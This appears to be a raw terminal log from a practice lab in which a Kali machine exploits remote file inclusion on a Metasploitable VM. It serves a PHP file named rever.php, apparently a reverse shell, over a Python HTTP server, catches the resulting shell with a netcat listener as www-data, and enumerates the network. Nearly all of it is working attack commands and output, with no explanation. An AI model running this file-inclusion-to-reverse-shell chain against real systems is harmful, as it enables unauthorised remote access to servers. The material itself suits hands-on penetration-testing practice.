 ┌──(kali㉿kali)-[~/rfi]
└─$ ls
rever.php  rfi.php
┌──(kali㉿kali)-[~/rfi]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.130 - - [17/Apr/2024 04:55:33] "GET /rever.php HTTP/1.0" 200 -
192.168.1.130 - - [17/Apr/2024 04:55:56] "GET /rever.php HTTP/1.0" 200 -
┌──(kali㉿kali)-[~/rfi]
└─$ nc -nlvp 8081
listening on [any] 8081 ...
connect to [192.168.1.134] from (UNKNOWN) [192.168.1.130] 59859
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 04:55:56 up  1:03,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                03:52   21:20m  0.06s  0.00s -bash
root     pts/0    :0.0             03:52    1:03   0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ ifconfig
sh: ifconfig: command not found
sh-3.2$ i pa
sh: i: command not found
sh-3.2$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:80:82:36 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.130/24 brd 192.168.1.255 scope global eth0
    inet6 2a0c:5a83:fe07:800:a00:27ff:fe80:8236/64 scope global dynamic
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe80:8236/64 scope link
       valid_lft forever preferred_lft forever
sh-3.2$